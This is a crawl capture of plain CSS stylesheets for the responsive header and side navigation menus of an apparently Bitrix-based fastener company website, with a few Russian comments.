            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .left-sections-list .section .name-level-1 {
          padding: 0 0 0 115px !important; } }
      @media screen and (max-width: 1023px) {
        .left-sections-list .section .name-level-1 {
          font-size: 16px;
          padding: 0 0 0 50px !important; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-1 span {
          -webkit-transform: skewX(22deg);
          -moz-transform: skewX(22deg);
          -ms-transform: skewX(22deg);
          -o-transform: skewX(22deg);
          transform: skewX(22deg); }
          .left-sections-list .section .name-level-1 span.key-0 {
            max-width: 75px; }
          .left-sections-list .section .name-level-1 span.key-1 {
            max-width: 100px; }
          .left-sections-list .section .name-level-1 span.key-2 {
            max-width: 115px; }
          .left-sections-list .section .name-level-1 span.key-3 {
            max-width: 88px; }
          .left-sections-list .section .name-level-1 span.key-4 {
            max-width: 145px; }
          .left-sections-list .section .name-level-1 span.key-5 {
            max-width: 126px; }
          .left-sections-list .section .name-level-1 span.key-6 {
            max-width: 110px; }
          .left-sections-list .section .name-level-1 span.key-7 {
            max-width: 80px; }
          .left-sections-list .section .name-level-1 span.key-8 {
            max-width: 90px; }
          .left-sections-list .section .name-level-1 span.key-9 {
            max-width: 50px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1 span {
          padding-right: 25px;
          z-index: 1;
          position: relative; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-1:hover:not(.noHover), .left-sections-list .section .name-level-1.hover {
          background: #ad2221; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1:hover:not(.noHover), .left-sections-list .section .name-level-1.hover {
          color: white; }
          .left-sections-list .section .name-level-1:hover:not(.noHover):before, .left-sections-list .section .name-level-1.hover:before {
            opacity: 1; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-1:hover:not(.noHover) span, .left-sections-list .section .name-level-1.hover span {
          padding-right: 40px;
          background: url("../../../../img/link-arrow-white.png") right center no-repeat; } }
    .left-sections-list .section .subsections-1 {
      width: 200%;
      left: 0;
      opacity: 1;
      display: none;
      position: absolute;
      top: 100%;
      z-index: 2; }
      @media screen and (max-width: 1023px) {
        .left-sections-list .section .subsections-1 {
          width: 100%; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .subsections-1 {
          display: block;
          left: 100%;
          top: 0;
          opacity: 0;
          transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease; } }
      @media screen and (max-width: 1279px) and (min-width: 800px) {
        .left-sections-list .section .subsections-1 {
          min-height: 440px; } }
      @media screen and (max-width: 799px) {
        .left-sections-list .section .subsections-1 {
          min-height: 800px; } }
      .left-sections-list .section .subsections-1:before {
        content: "";
        position: absolute;
        z-index: 0;
        right: -100%;
        width: 300%;
        height: 100%;
        background: rgba(235, 235, 235, 0.98); }
        @media screen and (max-width: 1279px) {
          .left-sections-list .section .subsections-1:before {
            width: 100%;
            right: 0;
            transition: all 0.4s ease;
            -o-transition: all 0.4s ease;
            -moz-transition: all 0.4s ease;
            -webkit-transition: all 0.4s ease; } }
      .left-sections-list .section .subsections-1.hover {
        left: 0;
        opacity: 1; }
        @media screen and (max-width: 1279px) {
          .left-sections-list .section .subsections-1.hover:before {
            right: -100%;
            width: 300%; } }
      .left-sections-list .section .subsections-1[data-col=col-2], .left-sections-list .section .subsections-1[data-col=col-3] {
        white-space: nowrap;
        width: 200%; }
        @media screen and (max-width: 1023px) {
          .left-sections-list .section .subsections-1[data-col=col-2], .left-sections-list .section .subsections-1[data-col=col-3] {
            width: 100%; } }
        .left-sections-list .section .subsections-1[data-col=col-2] .column, .left-sections-list .section .subsections-1[data-col=col-3] .column {
          height: 100%;
          display: inline-block;
          vertical-align: top;
          margin-left: -4px; }
          @media screen and (max-width: 799px) {
            .left-sections-list .section .subsections-1[data-col=col-2] .column, .left-sections-list .section .subsections-1[data-col=col-3] .column {
              display: block;
              margin-left: 0; } }
          .left-sections-list .section .subsections-1[data-col=col-2] .column:first-child, .left-sections-list .section .subsections-1[data-col=col-3] .column:first-child {
            border: 0;
            margin-left: 0; }
      .left-sections-list .section .subsections-1[data-col=col-2] .column {
        width: 675px; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 535px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 400px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 390px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1[data-col=col-2] .column {
            width: 400px; } }
      .left-sections-list .section .subsections-1[data-col=col-3] .column {
        width: 410px; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 320px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 325px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 250px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1[data-col=col-3] .column {
            width: 400px; } }
      .left-sections-list .section .subsections-1 .column {
        position: relative;
        z-index: 1;
        padding: 20px 25px 55px 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 20px 25px 70px 0; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 40px 25px 55px 0; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 40px 25px 30px 0; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 .column {
            padding: 0; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 .column:first-child {
            padding-top: 40px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 .column:last-child {
            padding-bottom: 35px; } }
      .left-sections-list .section .subsections-1 a {
        transition: all 0.2s ease;
        -o-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        background: transparent;
        color: black;
        font-size: 18px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        white-space: nowrap;
        margin-top: 35px;
        display: table;
        letter-spacing: 0.0625em;
        position: relative; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .section .subsections-1 a {
            font-size: 16px; } }
        @media screen and (max-width: 1279px) {
          .left-sections-list .section .subsections-1 a {
            font-size: 14px;
            white-space: normal;
            line-height: 28px;
            margin-top: 25px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .section .subsections-1 a {
            margin-top: 27px; } }
        .left-sections-list .section .subsections-1 a:hover:not(.noHover) {
          color: #ad2221;
          text-decoration: underline; }
        .left-sections-list .section .subsections-1 a .image {
          display: none; }
  .left-sections-list .right-sections {
    position: absolute;
    right: 0;
    top: 55px;
    width: 200px;
    height: auto;
    background: #da291c;
    display: none; }
    @media screen and (max-width: 1279px) {
      .left-sections-list  .right-sections {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -moz-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        justify-content: flex-start;
        align-items: center;
        padding: 80px 0 30px 0;
        height: auto;
        right: auto;
        left: 100%;
        top: 0;
        width: 100%;
        opacity: 0;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
        .left-sections-list .right-sections.show {
          left: 0;
          opacity: 1; }
        .left-sections-list .right-sections:before {
          content: '';
          position: absolute;
          top: 0;
          left: -100%;
          width: 300%;
          height: 100%;
          background: rgba(235, 235, 235, 0.98);
          z-index: 0;
          transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -moz-transition: all 0.3s ease;
          -webkit-transition: all 0.3s ease; } }
    .left-sections-list .right-sections .section {
      height: 55px; }
      .left-sections-list .right-sections .section .name-level-1 {
        -webkit-transform: skewX(0);
        -moz-transform: skewX(0);
        -ms-transform: skewX(0);
        -o-transform: skewX(0);
        transform: skewX(0);
        margin-left: 0;
        padding: 0 15px;
        z-index: 3;
        background: #da291c; }
        .left-sections-list .right-sections .section .name-level-1 span {
          -webkit-transform: skewX(0);
          -moz-transform: skewX(0);
          -ms-transform: skewX(0);
          -o-transform: skewX(0);
          transform: skewX(0);
          max-width: none; 
		}
      .left-sections-list .right-sections .section .subsections-1 {
        right: 0;
        left: auto;
        top: 0;
        width: 1620px;
        margin: 0 auto; }
        @media screen and (max-width: 1799px) and (min-width: 1280px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 1240px; } }
        @media screen and (max-width: 1279px) and (min-width: 1023px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 1000px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 760px; } }
        @media screen and (max-width: 799px) {
          .left-sections-list .right-sections .section .subsections-1 {
            width: 440px; } }

/*# sourceMappingURL=style.css.map */


/*# Стили для меню */
.sub-menu {
	position: relative;
}


/*# Переопределяем стили name-level-2 ссылок не из каталога*/

.left-sections-list .section .name-level-2 {
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: center;
      align-items: center;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      color: white;
      font-size: 15px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: none;
      text-align: center;
      padding: 0 15px;
      margin-left: -4px;
      position: relative;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-2 {
          background: transparent;
          /*-webkit-transform: skewX(-22deg);
          -moz-transform: skewX(-22deg);
          -ms-transform: skewX(-22deg);
          -o-transform: skewX(-22deg);
          transform: skewX(-22deg);*/ } }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .left-sections-list .section .name-level-2 {
          padding: 0 15px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2 {
          color: black;
          text-transform: uppercase;
          text-align: left;
          justify-content: flex-start;
          margin-left: 0; }
          .left-sections-list .section .name-level-2:before {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 300%;
            height: 100%;
            background: #ad2221;
            z-index: 0;
            opacity: 0;
            /*-webkit-transform: skewX(-30deg);
            -moz-transform: skewX(-30deg);
            -ms-transform: skewX(-30deg);
            -o-transform: skewX(-30deg);
            transform: skewX(-30deg);*/
            transition: all 0.2s ease;
            -o-transition: all 0.2s ease;
            -moz-transition: all 0.2s ease;
            -webkit-transition: all 0.2s ease; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .left-sections-list .section .name-level-2 {
          padding: 0 0 0 115px !important; } }
      @media screen and (max-width: 1023px) {
        .left-sections-list .section .name-level-2 {
          font-size: 16px;
          padding: 0 0 0 50px !important; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-2 span {
          /*-webkit-transform: skewX(22deg);
          -moz-transform: skewX(22deg);
          -ms-transform: skewX(22deg);
          -o-transform: skewX(22deg);
			transform: skewX(22deg);*/ }
          .left-sections-list .section .name-level-2 span.key-0 {
            max-width: 75px; }
          .left-sections-list .section .name-level-2 span.key-1 {
            max-width: 100px; }
          .left-sections-list .section .name-level-2 span.key-2 {
            max-width: 115px; }
          .left-sections-list .section .name-level-2 span.key-3 {
            max-width: 88px; }
          .left-sections-list .section .name-level-2 span.key-4 {
            max-width: 145px; }
          .left-sections-list .section .name-level-2 span.key-5 {
            max-width: 126px; }
          .left-sections-list .section .name-level-2 span.key-6 {
            max-width: 110px; }
          .left-sections-list .section .name-level-2 span.key-7 {
            max-width: 80px; }
          .left-sections-list .section .name-level-2 span.key-8 {
            max-width: 90px; }
          .left-sections-list .section .name-level-2 span.key-9 {
            max-width: 50px; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2 span {
          padding-right: 25px;
          z-index: 1;
          position: relative; } }
      @media screen and (min-width: 1280px) {
        .left-sections-list .section .name-level-2:hover:not(.noHover), .left-sections-list .section .name-level-2.hover {
          background: #ad2221; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2:hover:not(.noHover), .left-sections-list .section .name-level-2.hover {
          color: white; }
          .left-sections-list .section .name-level-2:hover:not(.noHover):before, .left-sections-list .section .name-level-2.hover:before {
            opacity: 1; } }
      @media screen and (max-width: 1279px) {
        .left-sections-list .section .name-level-2:hover:not(.noHover) span, .left-sections-list .section .name-level-2.hover span {
          padding-right: 40px;
          background: url("../../../../img/link-arrow-white.png") right center no-repeat; } }
		.eng span{
			/*transform: none !important;*/
		}
		.eng:hover{
			/*transform: none !important;*/
			color:#FFF !important;
		}


.sub-menu-item {
	display: none;
	position: absolute;
	top: 55px;
	left: -15px;
	width: 200px;
}

.sub-menu-item-link {
	display: flex; 
	justify-content: space-around;
	align-items: center;
	width: auto;
	min-width: 300px;
	max-width: 400px;
	white-space: nowrap;
	padding: 0 20px;
	height: 50px; 
	background: #da291c;
	color: white;
	font: 16px "NeoSansPro";
}


.sub-menu-item-link a{
	color: white;
}

.sub-menu-item-link:hover {
	background-color: #ad2221;
}


@media screen and (min-width: 1279px) {
	.ham:before {
		<!--content: '☰';-->
		padding-right: 10px;
	}

.sub-menu:hover > .sub-menu-item {
		display: block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://tech-krep.com/local/templates/main/components/bitrix/menu/header-menu/style.css?174913468618729
body_size: 2460
content:
.header-menu-mobile-wrap {
  position: absolute;
  width: 100%;
  margin: 0;
  top: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 4;
  overflow: hidden;
  transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  opacity: 0;
  display: none; }
  .header-menu-mobile-wrap.active {
    top: 145px;
    opacity: 1;
    overflow: visible; }
    @media screen and (max-width: 1799px) and (min-width: 800px) {
      .header-menu-mobile-wrap.active {
        top: 140px; } }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap.active {
        top: 175px; } }
    .header-menu-mobile-wrap.active .links-wrap {
      left: 50%; }
  .header-menu-mobile-wrap .back {
    display: none;
    background: url("img/menu-back-icon.png") center no-repeat;
    min-width: 60px;
    max-width: 60px;
    height: 18px;
    cursor: pointer;
    position: absolute;
    top: 22px;
    left: 50%;
    z-index: 2;
    opacity: 0; }
    @media screen and (min-width: 799px) {
      .header-menu-mobile-wrap .back {
        display: none !important; } }
    .header-menu-mobile-wrap .back.active {
      transition: all 0.55s ease;
      -o-transition: all 0.55s ease;
      -moz-transition: all 0.55s ease;
      -webkit-transition: all 0.55s ease;
      display: block;
      opacity: 1;
      margin-left: -220px; }
  .header-menu-mobile-wrap .header-menu {
    z-index: 1;
    transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    width: 1620px;
    margin: 0 auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: center;
    align-items: flex-start; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .header-menu-mobile-wrap .header-menu {
        width: 1240px; } }
    @media screen and (max-width: 1279px) and (min-width: 1023px) {
      .header-menu-mobile-wrap .header-menu {
        width: 1000px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .header-menu-mobile-wrap .header-menu {
        width: 760px; } }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .header-menu {
        width: 440px; } }
    .header-menu-mobile-wrap .header-menu.hide {
      margin-left: -100%; }
      .header-menu-mobile-wrap .header-menu.hide > .li > a {
        opacity: 0;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
    .header-menu-mobile-wrap .header-menu.second-show:before {
      right: 1200px; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: 926px; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: 675px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: 465px; } }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .header-menu.second-show:before {
          right: -100%; } }
    .header-menu-mobile-wrap .header-menu:before {
      content: "";
      position: absolute;
      top: 0;
      right: -100%;
      width: 300%;
      height: 100%;
      z-index: 0;
      background: rgba(235, 235, 235, 0.98); }
    .header-menu-mobile-wrap .header-menu > .li {
      margin: 0 0 35px 0;
      width: 400px; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .header-menu-mobile-wrap .header-menu > .li {
          margin: 0 0 40px 0; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .header-menu-mobile-wrap .header-menu > .li {
          width: 320px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .header-menu-mobile-wrap .header-menu > .li {
          width: 295px;
          margin: 0 0 40px 0; } }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .header-menu > .li {
          width: 100%; } }
      .header-menu-mobile-wrap .header-menu > .li:last-child {
        margin-bottom: 28px; }
      @media screen and (max-width: 1023px) {
        .header-menu-mobile-wrap .header-menu > .li:first-child {
          padding-top: 50px; } }
      .header-menu-mobile-wrap .header-menu > .li.child-ul > a {
        background: url("img/menu-arrow-black.png") right center no-repeat; }
        .header-menu-mobile-wrap .header-menu > .li.child-ul > a:hover, .header-menu-mobile-wrap .header-menu > .li.child-ul > a .active {
          background: url("img/menu-arrow-red.png") right center no-repeat; }
      .header-menu-mobile-wrap .header-menu > .li[data-code=pro-tech-krep], .header-menu-mobile-wrap .header-menu > .li[data-code=gotovye-resheniya] {
        display: none; }
        @media screen and (max-width: 1023px) {
          .header-menu-mobile-wrap .header-menu > .li[data-code=pro-tech-krep], .header-menu-mobile-wrap .header-menu > .li[data-code=gotovye-resheniya] {
            display: block; } }
      .header-menu-mobile-wrap .header-menu > .li > a {
        color: black;
        font-size: 22px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        letter-spacing: 0.0625em;
        display: table;
        white-space: nowrap;
        padding-right: 18px;
        text-decoration: none;
        position: relative; }
        @media screen and (max-width: 1799px) {
          .header-menu-mobile-wrap .header-menu > .li > a {
            font-size: 18px; } }
        @media screen and (max-width: 799px) {
          .header-menu-mobile-wrap .header-menu > .li > a {
            padding-left: 82px; } }
        .header-menu-mobile-wrap .header-menu > .li > a:hover, .header-menu-mobile-wrap .header-menu > .li > a .active {
          color: #cd1719; }
        .header-menu-mobile-wrap .header-menu > .li > a.noHover {
          cursor: default; }
    .header-menu-mobile-wrap .header-menu .phones-requests-email {
      z-index: 1;
      width: 305px;
      height: 118px;
      border-top: 2px solid #bcbcbc;
      margin: 10px 0 -50px 0;
      display: none; }
      @media screen and (max-width: 1023px) {
        .header-menu-mobile-wrap .header-menu .phones-requests-email {
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flex;
          display: flex;
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          -moz-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: wrap;
          -moz-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap;
          justify-content: center;
          align-items: center; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .header-menu-mobile-wrap .header-menu .phones-requests-email {
          width: 280px;
          height: 150px;
          margin: -13px 0 0 0; } }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .header-menu .phones-requests-email {
          width: 440px;
          height: 160px;
          margin: -13px 0 0 0;
          padding: 0 50px 0 49px;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; } }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .phones, .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request {
        display: none; }
        @media screen and (max-width: 1023px) {
          .header-menu-mobile-wrap .header-menu .phones-requests-email .phones, .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request {
            display: inline-block; } }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .phones {
        white-space: nowrap;
        max-width: 148px;
        text-align: right; }
        .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a {
          display: block;
          width: 100%;
          height: 100%;
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro Medium", Arial, Sans-Serif;
          text-transform: uppercase;
          text-decoration: none;
          text-align: right; }
          .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a:first-child {
            margin-bottom: 11px; }
            @media screen and (max-width: 799px) {
              .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a:first-child {
                margin-bottom: 20px; } }
          .header-menu-mobile-wrap .header-menu .phones-requests-email .phones a.small {
            font-size: 15px; }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request {
        margin-left: 20px; }
        .header-menu-mobile-wrap .header-menu .phones-requests-email .call-and-request div {
          color: black;
          font-size: 14px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: underline;
          cursor: pointer; }
      .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap {
        display: none; }
        @media screen and (max-width: 1279px) {
          .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap {
            display: block; } }
        @media screen and (max-width: 799px) {
          .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap {
            margin-left: 30px; } }
        .header-menu-mobile-wrap .header-menu .phones-requests-email .email-wrap .email {
          background: url("../../../../img/mail-icon-header-min.png") left center no-repeat;
          background-size: 25px 25px;
          padding-left: 35px;
          height: 25px;
          line-height: 25px;
          color: black;
          font-size: 14px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          text-decoration: none;
          white-space: nowrap;
          display: inline-block; }
  .header-menu-mobile-wrap .second {
    top: 0;
    right: 0;
    position: absolute;
    z-index: 3;
    white-space: nowrap;
    display: none;
    width: 1200px;
    max-height: 345px; }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .second {
        opacity: 0;
        right: auto;
        left: 100%;
        display: block;
        transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease; } }
    .header-menu-mobile-wrap .second.noAnim {
      transition: all 0s ease;
      -o-transition: all 0s ease;
      -moz-transition: all 0s ease;
      -webkit-transition: all 0s ease; }
    .header-menu-mobile-wrap .second.active {
      overflow: visible;
      opacity: 1; }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .second.active {
          left: 50%;
          margin-left: -220px; } }
      .header-menu-mobile-wrap .second.active:after {
        left: -100%; }
    @media screen and (max-width: 1799px) and (min-width: 1280px) {
      .header-menu-mobile-wrap .second {
        width: 926px; } }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .header-menu-mobile-wrap .second {
        width: 675px; } }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .header-menu-mobile-wrap .second {
        width: 465px; } }
    @media screen and (max-width: 1023px) {
      .header-menu-mobile-wrap .second {
        max-height: 520px; } }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .second {
        width: 440px; } }
    .header-menu-mobile-wrap .second:after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 300%;
      height: 100%;
      z-index: 0;
      background: rgba(66, 66, 66, 0.98); }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .second:after {
          left: 0;
          transition: all 0.6s ease;
          -o-transition: all 0.6s ease;
          -moz-transition: all 0.6s ease;
          -webkit-transition: all 0.6s ease; } }
    .header-menu-mobile-wrap .second .li-wrap {
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      justify-content: flex-start;
      align-items: flex-start;
      padding: 17px 0 50px;
      position: relative;
      z-index: 1;
      height: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .second .li-wrap {
          padding: 30px 0 20px 0; } }
      .header-menu-mobile-wrap .second .li-wrap > .li {
        position: relative;
        width: 335px;
        margin-left: 136px;
        margin-top: 30px; }
        @media screen and (max-width: 1799px) and (min-width: 1024px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            margin-left: 83px;
            margin-top: 35px; } }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            width: 250px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            width: 215px;
            margin-left: 30px;
            margin-top: 40px; } }
        @media screen and (max-width: 799px) {
          .header-menu-mobile-wrap .second .li-wrap > .li {
            width: 50%;
            margin-left: 0;
            margin-top: 40px; } }
        .header-menu-mobile-wrap .second .li-wrap > .li > a {
          color: white;
          font-size: 22px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          letter-spacing: 1.1px;
          text-transform: none;
          display: table;
          text-decoration: none;
          white-space: nowrap; }
          @media screen and (max-width: 1799px) and (min-width: 1024px) {
            .header-menu-mobile-wrap .second .li-wrap > .li > a {
              font-size: 18px;
              letter-spacing: .9px; } }
          @media screen and (max-width: 1023px) {
            .header-menu-mobile-wrap .second .li-wrap > .li > a {
              font-size: 16px;
              letter-spacing: .8px;
              padding-right: 20px; } }
          @media screen and (max-width: 1799px) {
            .header-menu-mobile-wrap .second .li-wrap > .li > a {
              white-space: normal; } }
          .header-menu-mobile-wrap .second .li-wrap > .li > a:hover:not(.noHover), .header-menu-mobile-wrap .second .li-wrap > .li > a .active {
            text-decoration: underline;
            color: #da291c; }
  .header-menu-mobile-wrap .third {
    left: 95%;
    top: 0;
    right: 0;
    position: absolute;
    z-index: 3;
    white-space: nowrap;
    display: none; }
    @media screen and (max-width: 799px) {
      .header-menu-mobile-wrap .third {
        opacity: 0;
        right: auto;
        left: 100%;
        display: block;
        transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease; } }
    .header-menu-mobile-wrap .third.noAnim {
      transition: all 0s ease;
      -o-transition: all 0s ease;
      -moz-transition: all 0s ease;
      -webkit-transition: all 0s ease; }
    .header-menu-mobile-wrap .third.active {
      overflow: visible;
      opacity: 1; }
      @media screen and (max-width: 799px) {
        .header-menu-mobile-wrap .third.active {
          left: 50%;
          margin-left: -220px; } }
      .header-menu-mobile-wrap .third.active:after {
        left: -100%; }
    .header-menu-mobile-wrap .third .li-wrap {
      overflow: auto;
      scrollbar-color: #da291c #e4ecef;
      scrollbar-width: thin;
      scrollbar-base-color: #da291c;
      scrollbar-face-color: #da291c;
      scrollbar-3dlight-color: #da291c;
      scrollbar-highlight-color: #da291c;
      scrollbar-track-color: #e4ecef;
      scrollbar-arrow-color: #e4ecef;
      scrollbar-shadow-color: #da291c;
      scrollbar-dark-shadow-color: #da291c; }
      .header-menu-mobile-wrap .third .li-wrap::-webkit-scrollbar {
        width: 2px;
        background-color: #e4ecef; }
      .header-menu-mobile-wrap .third .li-wrap::-webkit-scrollbar-thumb {
        width: 2px;
        background-color: #da291c; }
      .header-menu-mobile-wrap .third .li-wrap > .li {
        position: relative;
        margin: 0 0 22px 0;
        display: block; }
        .header-menu-mobile-wrap .third .li-wrap > .li > a {
          color: white;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          display: block;
          text-decoration: none;
          white-space: nowrap; }
          .header-menu-mobile-wrap .third .li-wrap > .li > a span {
            color: #8f9ba2; }
            .header-menu-mobile-wrap .third .li-wrap > .li > a span:last-child {
              padding-right: 8px;
              margin-left: 5px; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
